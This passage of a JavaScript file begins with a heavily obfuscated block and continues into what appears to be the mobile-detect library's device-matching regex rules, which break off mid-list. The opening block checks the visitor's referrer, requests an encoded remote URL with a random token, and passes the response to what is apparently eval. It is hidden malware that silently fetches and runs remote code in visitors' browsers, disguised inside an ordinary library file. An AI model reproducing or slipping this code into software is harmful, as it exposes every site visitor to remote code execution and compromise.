XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE 